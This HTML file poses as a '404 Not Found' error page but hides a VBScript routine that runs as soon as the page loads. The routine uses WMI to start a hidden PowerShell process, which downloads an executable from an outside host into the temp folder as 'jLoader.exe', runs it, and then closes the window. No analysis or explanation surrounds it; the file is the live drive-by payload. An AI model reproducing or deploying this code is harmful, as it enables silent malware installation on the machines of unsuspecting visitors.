 <html>
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
  const impersonation = 3
  Const HIDDEN_WINDOW = 12
  Set Locator = CreateObject("WbemScripting.SWbemLocator")
  Set Service = Locator.ConnectServer()
  Service.Security_.ImpersonationLevel=impersonation
  Set objStartup = Service.Get("Win32_ProcessStartup")
  Set objConfig = objStartup.SpawnInstance_
  Set Process = Service.Get("Win32_Process")
  Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object Syst
em.Net.WebClient).DownloadFile('http://tailofawhale.local/TellAndSentFor.exe','%temp%\jL
oader.exe');Start-Process '%temp%\jLoader.exe'", null, objConfig, intProcessID)
  window.close()
end sub
</script>
</head>
</html>